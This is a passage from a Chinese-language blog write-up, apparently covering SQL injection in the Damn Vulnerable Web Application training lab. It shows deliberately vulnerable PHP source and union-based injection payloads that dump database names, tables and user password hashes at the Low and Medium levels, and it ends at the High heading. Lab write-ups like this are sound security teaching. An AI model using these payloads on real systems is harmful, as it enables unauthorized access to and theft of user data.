

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://jckling.github.io/2020/04/24/Security/DVWA/6.%20SQLi/
body_size: 11522
content:
<!DOCTYPE html><html lang="[&quot;zh-CN&quot;,&quot;en&quot;,&quot;zh-HK&quot;,&quot;zh-TW&quot;,&quot;default&quot;]" data-theme="light"><head><meta charset="UTF-8"><meta http-equiv="X-UA-Compatible" content="IE=edge"><meta name="viewport" content="width=device-width, initial-scale=1.0,viewport-fit=cover"><title>DVWA Writeup Part VI (SQL Injection) | Jckling's Blog</title><meta name="author" content="Jckling"><meta name="copyright" content="Jckling"><meta name="format-detection" content="telephone=no"><meta name="theme-color" content="#ffffff"><meta name="description" content="Damn Vulnerable Web Application (DVWA) SQL 注入">
<meta property="og:type" content="article">
<meta property="og:title" content="DVWA Writeup Part VI (SQL Injection)">
<meta property="og:url" content="https://jckling.github.io/2020/04/24/Security/DVWA/6.%20SQLi/index.html">
<meta property="og:site_name" content="Jckling&#39;s Blog">
<meta property="og:description" content="Damn Vulnerable Web Application (DVWA) SQL 注入">
<meta property="og:locale" content="zh_CN">
<meta property="og:image" content="https://i.loli.net/2021/06/14/aAsUJkFMvVpl4ro.png">
<meta property="article:published_time" content="2020-04-24T13:12:14.000Z">
<meta property="article:modified_time" content="2025-09-28T03:36:22.087Z">
<meta property="article:author" content="Jckling">
<meta property="article:tag" content="MySQL">
<meta property="article:tag" content="DVWA">
<meta property="article:tag" content="PHP">
<meta property="article:tag" content="Web">
<meta name="twitter:card" content="summary">
<meta name="twitter:image" content="https://i.loli.net/2021/06/14/aAsUJkFMvVpl4ro.png"><script type="application/ld+json">{
  "@context": "https://schema.org",
  "@type": "BlogPosting",
  "headline": "DVWA Writeup Part VI (SQL Injection)",
  "url": "https://jckling.github.io/2020/04/24/Security/DVWA/6.%20SQLi/",
  "image": "https://i.loli.net/2021/06/14/aAsUJkFMvVpl4ro.png",
  "datePublished": "2020-04-24T13:12:14.000Z",
  "dateModified": "2025-09-28T03:36:22.087Z",
  "author": [
    {
      "@type": "Person",
      "name": "Jckling",
      "url": "https://github.com/jckling"
    }
  ]
}</script><link rel="shortcut icon" href="/img/jckling/favicon.ico"><link rel="canonical" href="https://jckling.github.io/2020/04/24/Security/DVWA/6.%20SQLi/index.html"><link rel="preconnect" href="//cdn.jsdelivr.net"/><link rel="preconnect" href="//www.google-analytics.com" crossorigin=""/><link rel="preconnect" href="//busuanzi.ibruce.info"/><meta name="google-site-verification" content="lfjhmONZuO834dnjVuGulU6croTwfNMGSgNV5vNkf60"/><link rel="stylesheet" href="/css/index.css"><link rel="stylesheet" href="https://cdn.jsdelivr.net/npm/@fortawesome/fontawesome-free/css/all.min.css"><script>
    (() => {
      
    const saveToLocal = {
      set: (key, value, ttl) => {
        if (!ttl) return
        const expiry = Date.now() + ttl * 86400000
        localStorage.setItem(key, JSON.stringify({ value, expiry }))
      },
      get: key => {
        const itemStr = localStorage.getItem(key)
        if (!itemStr) return undefined
        const { value, expiry } = JSON.parse(itemStr)
        if (Date.now() > expiry) {
          localStorage.removeItem(key)
          return undefined
        }
        return value
      }
    }

    window.btf = {
      saveToLocal,
      getScript: (url, attr = {}) => new Promise((resolve, reject) => {
        const script = document.createElement('script')
        script.src = url
        script.async = true
        Object.entries(attr).forEach(([key, val]) => script.setAttribute(key, val))
        script.onload = script.onreadystatechange = () => {
          if (!script.readyState || /loaded|complete/.test(script.readyState)) resolve()
        }
        script.onerror = reject
        document.head.appendChild(script)
      }),
      getCSS: (url, id) => new Promise((resolve, reject) => {
        const link = document.createElement('link')
        link.rel = 'stylesheet'
        link.href = url
        if (id) link.id = id
        link.onload = link.onreadystatechange = () => {
          if (!link.readyState || /loaded|complete/.test(link.readyState)) resolve()
        }
        link.onerror = reject
        document.head.appendChild(link)
      }),
      addGlobalFn: (key, fn, name = false, parent = window) => {
        if (!false && key.startsWith('pjax')) return
        const globalFn = parent.globalFn || {}
        globalFn[key] = globalFn[key] || {}
        globalFn[key][name || Object.keys(globalFn[key]).length] = fn
        parent.globalFn = globalFn
      }
    }
  
      
      const activateDarkMode = () => {
        document.documentElement.setAttribute('data-theme', 'dark')
        if (document.querySelector('meta[name="theme-color"]') !== null) {
          document.querySelector('meta[name="theme-color"]').setAttribute('content', '#0d0d0d')
        }
      }
      const activateLightMode = () => {
        document.documentElement.setAttribute('data-theme', 'light')
        if (document.querySelector('meta[name="theme-color"]') !== null) {
          document.querySelector('meta[name="theme-color"]').setAttribute('content', '#ffffff')
        }
      }

      btf.activateDarkMode = activateDarkMode
      btf.activateLightMode = activateLightMode

      const theme = saveToLocal.get('theme')
    
          theme === 'dark' ? activateDarkMode() : theme === 'light' ? activateLightMode() : null
        
      
      const asideStatus = saveToLocal.get('aside-status')
      if (asideStatus !== undefined) {
        document.documentElement.classList.toggle('hide-aside', asideStatus === 'hide')
      }
    
      
    const detectApple = () => {
      if (/iPad|iPhone|iPod|Macintosh/.test(navigator.userAgent)) {
        document.documentElement.classList.add('apple')
      }
    }
    detectApple()
  
    })()
  </script><script async="async" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><script async="async" src="https://www.googletagmanager.com/gtag/js?id=UA-164555720-1"></script><script>window.dataLayer = window.dataLayer || []
function gtag(){dataLayer.push(arguments)}
gtag('js', new Date())
gtag('config', 'UA-164555720-1')
btf.addGlobalFn('pjaxComplete', () => {
  gtag('config', 'UA-164555720-1', {'page_path': window.location.pathname})
}, 'google_analytics')
</script><script>const GLOBAL_CONFIG = {
  root: '/',
  algolia: undefined,
  localSearch: undefined,
  translate: undefined,
  highlight: {"plugin":"highlight.js","highlightCopy":true,"highlightLang":false,"highlightHeightLimit":600,"highlightFullpage":false,"highlightMacStyle":true},
  copy: {
    success: '复制成功',
    error: '复制失败',
    noSupport: '浏览器不支持'
  },
  relativeDate: {
    homepage: false,
    post: false
  },
  runtime: '',
  dateSuffix: {
    just: '刚刚',
    min: '分钟前',
    hour: '小时前',
    day: '天前',
    month: '个月前'
  },
  copyright: undefined,
  lightbox: 'null',
  Snackbar: undefined,
  infinitegrid: {
    js: 'https://cdn.jsdelivr.net/npm/@egjs/infinitegrid/dist/infinitegrid.min.js',
    buttonText: '加载更多'
  },
  isPhotoFigcaption: false,
  islazyloadPlugin: false,
  isAnchor: false,
  percent: {
    toc: true,
    rightside: false,
  },
  autoDarkmode: false
}</script><script id="config-diff">var GLOBAL_CONFIG_SITE = {
  title: 'DVWA Writeup Part VI (SQL Injection)',
  isHighlightShrink: false,
  isToc: true,
  pageType: 'post'
}</script><meta name="generator" content="Hexo 7.3.0"><link rel="alternate" href="/atom.xml" title="Jckling's Blog" type="application/atom+xml">
<link rel="alternate" href="/rss2.xml" title="Jckling's Blog" type="application/rss+xml">
</head><body><div id="sidebar"><div id="menu-mask"></div><div id="sidebar-menus"><div class="avatar-img text-center"><img src="/img/jckling/avatar.jpg" onerror="this.onerror=null;this.src='/img/jckling/avatar_404.png'" alt="avatar"/></div><div class="site-data text-center"><a href="/archives/"><div class="headline">文章</div><div class="length-num">129</div></a><a href="/tags/"><div class="headline">标签</div><div class="length-num">67</div></a><a href="/categories/"><div class="headline">分类</div><div class="length-num">9</div></a></div><div class="menus_items"><div class="menus_item"><a class="site-page" href="/"><i class="fa-fw fas fa-home"></i><span> Home</span></a></div><div class="menus_item"><a class="site-page" href="/archives/"><i class="fa-fw fas fa-archive"></i><span> Archives</span></a></div><div class="menus_item"><a class="site-page" href="/tags/"><i class="fa-fw fas fa-tags"></i><span> Tags</span></a></div><div class="menus_item"><a class="site-page" href="/categories/"><i class="fa-fw fas fa-folder-open"></i><span> Categories</span></a></div><div class="menus_item"><a class="site-page" href="/music/"><i class="fa-fw fas fa-music"></i><span> Music</span></a></div><div class="menus_item"><a class="site-page" href="/about/"><i class="fa-fw fas fa-heart"></i><span> About</span></a></div></div></div></div><div class="post" id="body-wrap"><header class="post-bg" id="page-header" style="background-image: url(https://i.loli.net/2021/06/14/aAsUJkFMvVpl4ro.png);"><nav id="nav"><span id="blog-info"><a class="nav-site-title" href="/"><span class="site-name">Jckling's Blog</span></a><a class="nav-page-title" href="/"><span class="site-name">DVWA Writeup Part VI (SQL Injection)</span><span class="site-name"><i class="fa-solid fa-circle-arrow-left"></i><span>  返回首页</span></span></a></span><div id="menus"><div class="menus_items"><div class="menus_item"><a class="site-page" href="/"><i class="fa-fw fas fa-home"></i><span> Home</span></a></div><div class="menus_item"><a class="site-page" href="/archives/"><i class="fa-fw fas fa-archive"></i><span> Archives</span></a></div><div class="menus_item"><a class="site-page" href="/tags/"><i class="fa-fw fas fa-tags"></i><span> Tags</span></a></div><div class="menus_item"><a class="site-page" href="/categories/"><i class="fa-fw fas fa-folder-open"></i><span> Categories</span></a></div><div class="menus_item"><a class="site-page" href="/music/"><i class="fa-fw fas fa-music"></i><span> Music</span></a></div><div class="menus_item"><a class="site-page" href="/about/"><i class="fa-fw fas fa-heart"></i><span> About</span></a></div></div><div id="toggle-menu"><span class="site-page"><i class="fas fa-bars fa-fw"></i></span></div></div></nav><div id="post-info"><h1 class="post-title">DVWA Writeup Part VI (SQL Injection)</h1><div id="post-meta"><div class="meta-firstline"><span class="post-meta-date"><i class="fa-fw post-meta-icon far fa-calendar-alt"></i><span class="post-meta-label">发表于</span><time datetime="2020-04-24T13:12:14.000Z" title="发表于 2020-04-24 21:12:14">2020-04-24</time></span><span class="post-meta-categories"><span class="post-meta-separator">|</span><i class="fas fa-inbox fa-fw post-meta-icon"></i><a class="post-meta-categories" href="/categories/Security/">Security</a></span></div><div class="meta-secondline"><span class="post-meta-separator">|</span><span class="post-meta-pv-cv" id="" data-flag-title=""><i class="far fa-eye fa-fw post-meta-icon"></i><span class="post-meta-label">浏览量:</span><span id="busuanzi_value_page_pv"><i class="fa-solid fa-spinner fa-spin"></i></span></span><span class="post-meta-separator">|</span><span class="post-meta-commentcount"><i class="far fa-comments fa-fw post-meta-icon"></i><span class="post-meta-label">评论数:</span><a href="/2020/04/24/Security/DVWA/6.%20SQLi/#post-comment"><span class="waline-comment-count" data-path="/2020/04/24/Security/DVWA/6.%20SQLi/"><i class="fa-solid fa-spinner fa-spin"></i></span></a></span></div></div></div></header><main class="layout" id="content-inner"><div id="post"><article class="container post-content" id="article-container"><h1>SQL Injection</h1>
<p>SQL 注入</p>
<h2 id="Low">Low</h2>
<h3 id="源码解析">源码解析</h3>
<p>使用 <code>$_REQUEST</code> 直接读取用户输入数据，未进行检查和过滤就拼接到 SQL 查询语句中。</p>
<figure class="highlight php"><table><tr><td class="gutter"><pre><span class="line">1</span><br><span class="line">2</span><br><span class="line">3</span><br><span class="line">4</span><br><span class="line">5</span><br><span class="line">6</span><br><span class="line">7</span><br><span class="line">8</span><br><span class="line">9</span><br><span class="line">10</span><br><span class="line">11</span><br><span class="line">12</span><br><span class="line">13</span><br><span class="line">14</span><br><span class="line">15</span><br><span class="line">16</span><br><span class="line">17</span><br><span class="line">18</span><br><span class="line">19</span><br><span class="line">20</span><br><span class="line">21</span><br><span class="line">22</span><br><span class="line">23</span><br><span class="line">24</span><br></pre></td><td class="code"><pre><span class="line"><span class="meta">&lt;?php</span></span><br><span class="line"></span><br><span class="line"><span class="keyword">if</span>( <span class="keyword">isset</span>( <span class="variable">$_REQUEST</span>[ <span class="string">&#x27;Submit&#x27;</span> ] ) ) &#123;</span><br><span class="line">    <span class="comment">// Get input</span></span><br><span class="line">    <span class="variable">$id</span> = <span class="variable">$_REQUEST</span>[ <span class="string">&#x27;id&#x27;</span> ];</span><br><span class="line"></span><br><span class="line">    <span class="comment">// Check database</span></span><br><span class="line">    <span class="variable">$query</span>  = <span class="string">&quot;SELECT first_name, last_name FROM users WHERE user_id = &#x27;<span class="subst">$id</span>&#x27;;&quot;</span>;</span><br><span class="line">    <span class="variable">$result</span> = <span class="title function_ invoke__">mysqli_query</span>(<span class="variable">$GLOBALS</span>[<span class="string">&quot;___mysqli_ston&quot;</span>],  <span class="variable">$query</span> ) <span class="keyword">or</span> <span class="keyword">die</span>( <span class="string">&#x27;&lt;pre&gt;&#x27;</span> . ((<span class="title function_ invoke__">is_object</span>(<span class="variable">$GLOBALS</span>[<span class="string">&quot;___mysqli_ston&quot;</span>])) ? <span class="title function_ invoke__">mysqli_error</span>(<span class="variable">$GLOBALS</span>[<span class="string">&quot;___mysqli_ston&quot;</span>]) : ((<span class="variable">$___mysqli_res</span> = <span class="title function_ invoke__">mysqli_connect_error</span>()) ? <span class="variable">$___mysqli_res</span> : <span class="literal">false</span>)) . <span class="string">&#x27;&lt;/pre&gt;&#x27;</span> );</span><br><span class="line"></span><br><span class="line">    <span class="comment">// Get results</span></span><br><span class="line">    <span class="keyword">while</span>( <span class="variable">$row</span> = <span class="title function_ invoke__">mysqli_fetch_assoc</span>( <span class="variable">$result</span> ) ) &#123;</span><br><span class="line">        <span class="comment">// Get values</span></span><br><span class="line">        <span class="variable">$first</span> = <span class="variable">$row</span>[<span class="string">&quot;first_name&quot;</span>];</span><br><span class="line">        <span class="variable">$last</span>  = <span class="variable">$row</span>[<span class="string">&quot;last_name&quot;</span>];</span><br><span class="line"></span><br><span class="line">        <span class="comment">// Feedback for end user</span></span><br><span class="line">        <span class="keyword">echo</span> <span class="string">&quot;&lt;pre&gt;ID: <span class="subst">&#123;$id&#125;</span>&lt;br /&gt;First name: <span class="subst">&#123;$first&#125;</span>&lt;br /&gt;Surname: <span class="subst">&#123;$last&#125;</span>&lt;/pre&gt;&quot;</span>;</span><br><span class="line">    &#125;</span><br><span class="line"></span><br><span class="line">    <span class="title function_ invoke__">mysqli_close</span>(<span class="variable">$GLOBALS</span>[<span class="string">&quot;___mysqli_ston&quot;</span>]);</span><br><span class="line">&#125;</span><br><span class="line"></span><br><span class="line"><span class="meta">?&gt;</span> </span><br></pre></td></tr></table></figure>
<h3 id="漏洞利用">漏洞利用</h3>
<h4 id="判断类型">判断类型</h4>
<p>以下输入查询成功，说明存在字符型 SQL 注入漏洞，因为输入后的形成的语句为 <code>SELECT first_name, last_name FROM users WHERE user_id = '1 and 1=2'</code> 逻辑上没有错误，因此查询成功返回；</p>
<p>若为数字型，则语句为 <code>SELECT first_name, last_name FROM users WHERE user_id = 1 and 1=2</code>，逻辑错误，查询失败。</p>
<figure class="highlight plaintext"><table><tr><td class="gutter"><pre><span class="line">1</span><br></pre></td><td class="code"><pre><span class="line">1 and 1=2</span><br></pre></td></tr></table></figure>
<img src="https://media.githubusercontent.com/media/jckling/Assets/master/DVWA/6/1.png" width="85%">
<h4 id="推测-SQL-查询的字段数及顺序">推测 SQL 查询的字段数及顺序</h4>
<p>利用注释符号 <code>#</code> 或 <code>-- </code> 和逻辑语句 <code>1=1</code> 获得所有用户的 First name 和 Surname ；</p>
<figure class="highlight plaintext"><table><tr><td class="gutter"><pre><span class="line">1</span><br><span class="line">2</span><br></pre></td><td class="code"><pre><span class="line">1&#x27; or 1=1#</span><br><span class="line">1&#x27; or 1=1-- </span><br></pre></td></tr></table></figure>
<img src="https://media.githubusercontent.com/media/jckling/Assets/master/DVWA/6/2.png" width="85%">
<p>使用 <code>order by</code> 推测查询的字段数，按照第 3 个字段排序时失败，说明只有 2 个字段；</p>
<figure class="highlight plaintext"><table><tr><td class="gutter"><pre><span class="line">1</span><br><span class="line">2</span><br><span class="line">3</span><br></pre></td><td class="code"><pre><span class="line">1&#x27; or 1=1 order by 1#</span><br><span class="line">1&#x27; or 1=1 order by 2#</span><br><span class="line">1&#x27; or 1=1 order by 3#</span><br></pre></td></tr></table></figure>
<img src="https://media.githubusercontent.com/media/jckling/Assets/master/DVWA/6/3.png" width="90%">
<p>联合查询判断字段的顺序，从反馈的结果来看，查询时字段的顺序为 First name 、 Surname 。</p>
<figure class="highlight plaintext"><table><tr><td class="gutter"><pre><span class="line">1</span><br></pre></td><td class="code"><pre><span class="line">1&#x27; union select 1,2#</span><br></pre></td></tr></table></figure>
<img src="https://media.githubusercontent.com/media/jckling/Assets/master/DVWA/6/4.png" width="85%">
<h4 id="数据库信息">数据库信息</h4>
<p>获取数据库的版本信息;</p>
<figure class="highlight plaintext"><table><tr><td class="gutter"><pre><span class="line">1</span><br></pre></td><td class="code"><pre><span class="line">1&#x27; union select 1,version()#</span><br></pre></td></tr></table></figure>
<img src="https://media.githubusercontent.com/media/jckling/Assets/master/DVWA/6/5.png" width="85%">
<p>获取当前数据库信息。</p>
<figure class="highlight plaintext"><table><tr><td class="gutter"><pre><span class="line">1</span><br></pre></td><td class="code"><pre><span class="line">1&#x27; union select 1,database()#</span><br></pre></td></tr></table></figure>
<img src="https://media.githubusercontent.com/media/jckling/Assets/master/DVWA/6/6.png" width="85%">
<h4 id="数据表信息">数据表信息</h4>
<p>查询 dvwa 数据库的数据表信息，有 guestbook、users 共 2 张表；</p>
<figure class="highlight plaintext"><table><tr><td class="gutter"><pre><span class="line">1</span><br></pre></td><td class="code"><pre><span class="line">1&#x27; union select 1,group_concat(table_name) from information_schema.tables where table_schema=&#x27;dvwa&#x27;#</span><br></pre></td></tr></table></figure>
<img src="https://media.githubusercontent.com/media/jckling/Assets/master/DVWA/6/7.png" width="85%">
<p>查询 users 数据表中的字段；</p>
<figure class="highlight plaintext"><table><tr><td class="gutter"><pre><span class="line">1</span><br></pre></td><td class="code"><pre><span class="line">1&#x27; union select 1,group_concat(column_name) from information_schema.columns where table_name=&#x27;users&#x27;#</span><br></pre></td></tr></table></figure>
<img src="https://media.githubusercontent.com/media/jckling/Assets/master/DVWA/6/8.png" width="85%">
<p>查询数据表的特定列，密码类似于 md5 散列值，解密后得到 admin 的密码为 password。</p>
<figure class="highlight plaintext"><table><tr><td class="gutter"><pre><span class="line">1</span><br></pre></td><td class="code"><pre><span class="line">1&#x27; union select user,password from users#</span><br></pre></td></tr></table></figure>
<img src="https://media.githubusercontent.com/media/jckling/Assets/master/DVWA/6/9.png" width="85%">
<img src="https://media.githubusercontent.com/media/jckling/Assets/master/DVWA/6/22.png" width="70%">
<h3 id="参阅">参阅</h3>
<ul>
<li><a target="_blank" rel="noopener" href="https://www.php.net/manual/zh/reserved.variables.request.php">PHP Manual - $_REQUEST</a></li>
<li><a target="_blank" rel="noopener" href="https://owasp.org/www-community/attacks/SQL_Injection">SQL Injection</a></li>
<li><a target="_blank" rel="noopener" href="https://www.freebuf.com/articles/web/120747.html">新手指南：DVWA-1.9全级别教程之SQL Injection</a></li>
</ul>
<h2 id="Medium">Medium</h2>
<h3 id="源码解析-2">源码解析</h3>
<p>改用 <code>$_POST</code> 读取用户输入数据，使用 <code>mysqli_real_escape_string</code> 过滤 SQL 语句中的特殊字符，没有进一步检查和过滤，直接拼接到 SQL 查询语句中。</p>
<figure class="highlight php"><table><tr><td class="gutter"><pre><span class="line">1</span><br><span class="line">2</span><br><span class="line">3</span><br><span class="line">4</span><br><span class="line">5</span><br><span class="line">6</span><br><span class="line">7</span><br><span class="line">8</span><br><span class="line">9</span><br><span class="line">10</span><br><span class="line">11</span><br><span class="line">12</span><br><span class="line">13</span><br><span class="line">14</span><br><span class="line">15</span><br><span class="line">16</span><br><span class="line">17</span><br><span class="line">18</span><br><span class="line">19</span><br><span class="line">20</span><br><span class="line">21</span><br><span class="line">22</span><br><span class="line">23</span><br><span class="line">24</span><br><span class="line">25</span><br><span class="line">26</span><br><span class="line">27</span><br><span class="line">28</span><br><span class="line">29</span><br><span class="line">30</span><br><span class="line">31</span><br></pre></td><td class="code"><pre><span class="line"><span class="meta">&lt;?php</span></span><br><span class="line"></span><br><span class="line"><span class="keyword">if</span>( <span class="keyword">isset</span>( <span class="variable">$_POST</span>[ <span class="string">&#x27;Submit&#x27;</span> ] ) ) &#123;</span><br><span class="line">    <span class="comment">// Get input</span></span><br><span class="line">    <span class="variable">$id</span> = <span class="variable">$_POST</span>[ <span class="string">&#x27;id&#x27;</span> ];</span><br><span class="line"></span><br><span class="line">    <span class="variable">$id</span> = <span class="title function_ invoke__">mysqli_real_escape_string</span>(<span class="variable">$GLOBALS</span>[<span class="string">&quot;___mysqli_ston&quot;</span>], <span class="variable">$id</span>);</span><br><span class="line"></span><br><span class="line">    <span class="variable">$query</span>  = <span class="string">&quot;SELECT first_name, last_name FROM users WHERE user_id = <span class="subst">$id</span>;&quot;</span>;</span><br><span class="line">    <span class="variable">$result</span> = <span class="title function_ invoke__">mysqli_query</span>(<span class="variable">$GLOBALS</span>[<span class="string">&quot;___mysqli_ston&quot;</span>], <span class="variable">$query</span>) <span class="keyword">or</span> <span class="keyword">die</span>( <span class="string">&#x27;&lt;pre&gt;&#x27;</span> . <span class="title function_ invoke__">mysqli_error</span>(<span class="variable">$GLOBALS</span>[<span class="string">&quot;___mysqli_ston&quot;</span>]) . <span class="string">&#x27;&lt;/pre&gt;&#x27;</span> );</span><br><span class="line"></span><br><span class="line">    <span class="comment">// Get results</span></span><br><span class="line">    <span class="keyword">while</span>( <span class="variable">$row</span> = <span class="title function_ invoke__">mysqli_fetch_assoc</span>( <span class="variable">$result</span> ) ) &#123;</span><br><span class="line">        <span class="comment">// Display values</span></span><br><span class="line">        <span class="variable">$first</span> = <span class="variable">$row</span>[<span class="string">&quot;first_name&quot;</span>];</span><br><span class="line">        <span class="variable">$last</span>  = <span class="variable">$row</span>[<span class="string">&quot;last_name&quot;</span>];</span><br><span class="line"></span><br><span class="line">        <span class="comment">// Feedback for end user</span></span><br><span class="line">        <span class="keyword">echo</span> <span class="string">&quot;&lt;pre&gt;ID: <span class="subst">&#123;$id&#125;</span>&lt;br /&gt;First name: <span class="subst">&#123;$first&#125;</span>&lt;br /&gt;Surname: <span class="subst">&#123;$last&#125;</span>&lt;/pre&gt;&quot;</span>;</span><br><span class="line">    &#125;</span><br><span class="line"></span><br><span class="line">&#125;</span><br><span class="line"></span><br><span class="line"><span class="comment">// This is used later on in the index.php page</span></span><br><span class="line"><span class="comment">// Setting it here so we can close the database connection in here like in the rest of the source scripts</span></span><br><span class="line"><span class="variable">$query</span>  = <span class="string">&quot;SELECT COUNT(*) FROM users;&quot;</span>;</span><br><span class="line"><span class="variable">$result</span> = <span class="title function_ invoke__">mysqli_query</span>(<span class="variable">$GLOBALS</span>[<span class="string">&quot;___mysqli_ston&quot;</span>],  <span class="variable">$query</span> ) <span class="keyword">or</span> <span class="keyword">die</span>( <span class="string">&#x27;&lt;pre&gt;&#x27;</span> . ((<span class="title function_ invoke__">is_object</span>(<span class="variable">$GLOBALS</span>[<span class="string">&quot;___mysqli_ston&quot;</span>])) ? <span class="title function_ invoke__">mysqli_error</span>(<span class="variable">$GLOBALS</span>[<span class="string">&quot;___mysqli_ston&quot;</span>]) : ((<span class="variable">$___mysqli_res</span> = <span class="title function_ invoke__">mysqli_connect_error</span>()) ? <span class="variable">$___mysqli_res</span> : <span class="literal">false</span>)) . <span class="string">&#x27;&lt;/pre&gt;&#x27;</span> );</span><br><span class="line"><span class="variable">$number_of_rows</span> = <span class="title function_ invoke__">mysqli_fetch_row</span>( <span class="variable">$result</span> )[<span class="number">0</span>];</span><br><span class="line"></span><br><span class="line"><span class="title function_ invoke__">mysqli_close</span>(<span class="variable">$GLOBALS</span>[<span class="string">&quot;___mysqli_ston&quot;</span>]);</span><br><span class="line"><span class="meta">?&gt;</span> </span><br></pre></td></tr></table></figure>
<h3 id="漏洞利用-2">漏洞利用</h3>
<p>打开浏览器的开发者工具，可以看到是通过 POST 提交；</p>
<img src="https://media.githubusercontent.com/media/jckling/Assets/master/DVWA/6/10.png" width="90%">
<p>使用 Burp Suite 抓包，修改提交的参数；</p>
<img src="https://media.githubusercontent.com/media/jckling/Assets/master/DVWA/6/11.png" width="85%">
<h4 id="判断类型-2">判断类型</h4>
<p>修改参数，返回所有数据，说明是数字型 SQL 注入漏洞，如果是字符型得使用 <code>1' and 1=1</code> ；</p>
<figure class="highlight plaintext"><table><tr><td class="gutter"><pre><span class="line">1</span><br></pre></td><td class="code"><pre><span class="line">1 and 1=1</span><br></pre></td></tr></table></figure>
<img src="https://media.githubusercontent.com/media/jckling/Assets/master/DVWA/6/12.png" width="90%">
<h4 id="推测-SQL-查询的字段数及顺序-2">推测 SQL 查询的字段数及顺序</h4>
<p>利用注释符号 <code>#</code> 或 <code>-- </code> 和逻辑语句 <code>1=1</code> 获得所有用户的 First name 和 Surname ；</p>
<figure class="highlight plaintext"><table><tr><td class="gutter"><pre><span class="line">1</span><br><span class="line">2</span><br></pre></td><td class="code"><pre><span class="line">1 or 1=1#</span><br><span class="line">1 or 1=1-- </span><br></pre></td></tr></table></figure>
<img src="https://media.githubusercontent.com/media/jckling/Assets/master/DVWA/6/13.png" width="90%">
<p>使用 <code>order by</code> 推测查询的字段数，按照第 3 个字段排序时失败，说明只有 2 个字段；</p>
<figure class="highlight plaintext"><table><tr><td class="gutter"><pre><span class="line">1</span><br><span class="line">2</span><br><span class="line">3</span><br></pre></td><td class="code"><pre><span class="line">1 or 1=1 order by 1#</span><br><span class="line">1 or 1=1 order by 2#</span><br><span class="line">1 or 1=1 order by 3#</span><br></pre></td></tr></table></figure>
<img src="https://media.githubusercontent.com/media/jckling/Assets/master/DVWA/6/14.png" width="70%">
<img src="https://media.githubusercontent.com/media/jckling/Assets/master/DVWA/6/15.png" width="90%">
<p>联合查询判断字段的顺序，从反馈的结果来看，查询时字段的顺序为 First name 、 Surname 。</p>
<figure class="highlight plaintext"><table><tr><td class="gutter"><pre><span class="line">1</span><br></pre></td><td class="code"><pre><span class="line">1 union select 1,2#</span><br></pre></td></tr></table></figure>
<img src="https://media.githubusercontent.com/media/jckling/Assets/master/DVWA/6/16.png" width="85%">
<h4 id="数据库信息-2">数据库信息</h4>
<p>获取数据库的版本信息;</p>
<figure class="highlight plaintext"><table><tr><td class="gutter"><pre><span class="line">1</span><br></pre></td><td class="code"><pre><span class="line">1 union select 1,version()#</span><br></pre></td></tr></table></figure>
<img src="https://media.githubusercontent.com/media/jckling/Assets/master/DVWA/6/17.png" width="85%">
<p>获取当前数据库信息。</p>
<figure class="highlight plaintext"><table><tr><td class="gutter"><pre><span class="line">1</span><br></pre></td><td class="code"><pre><span class="line">1 union select 1,database()#</span><br></pre></td></tr></table></figure>
<img src="https://media.githubusercontent.com/media/jckling/Assets/master/DVWA/6/18.png" width="85%">
<h4 id="数据表信息-2">数据表信息</h4>
<p>由于单引号 <code>'</code> 被过滤，因此直接查询 <code>'dvwa'</code> 返回错误，改用 <code>database()</code> 即可，返回 dvwa 数据库的数据表信息，有 guestbook、users 共 2 张表。</p>
<figure class="highlight plaintext"><table><tr><td class="gutter"><pre><span class="line">1</span><br></pre></td><td class="code"><pre><span class="line">1 union select 1,group_concat(table_name) from information_schema.tables where table_schema=database()#</span><br></pre></td></tr></table></figure>
<img src="https://media.githubusercontent.com/media/jckling/Assets/master/DVWA/6/19.png" width="90%">
<h3 id="参阅-2">参阅</h3>
<ul>
<li><a target="_blank" rel="noopener" href="https://www.php.net/manual/zh/reserved.variables.post">PHP Manual - $_POST</a></li>
<li><a target="_blank" rel="noopener" href="https://www.php.net/manual/zh/mysqli.real-escape-string.php">PHP Manual - mysqli_real_escape_string</a></li>
</ul>
<h2 id="High">High</h2>
